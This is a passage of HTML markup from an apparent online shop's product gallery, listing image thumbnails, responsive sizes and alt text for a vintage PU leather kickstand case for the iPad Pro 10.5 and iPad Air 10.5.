data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 6"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 7" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 7" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 7"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 8" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 8" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3b7fce92-eb51-48f1-bd6f-be6a25abd64c-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 8"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 9" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 9" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/33c6d767-a9c9-4c8e-86bb-f5309d09094a-1-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 9"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 10" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 10" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/3ae5ca0d-179d-4268-9f25-5547c71a84d7-1-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 10"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 11" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 11" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/cf67d9b5-862b-4434-b6b3-81fe802177d3-1-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 11"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 12" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 12" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/ad67576d-0db1-4bed-89bf-7220d62f27c9-1-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 12"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-100x100.jpg" data-thumb-alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 13" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-500x500.jpg" class="" alt="Vintage Smart Sleep Kickstand PU Leather Tablet Case For iPad Pro 10.5 Inch 2017/iPad Air 10.5 Inch 2019 - Image 13" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-320x320.jpg 320w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1.jpg 640w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-360x360.jpg 360w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-146x146.jpg 146w, https://www.drtechlove.com.au/wp-content/uploads/2019/07/e17508d9-1c55-45d4-8bae-8a433e37077b-1-600x600.jpg 600w, 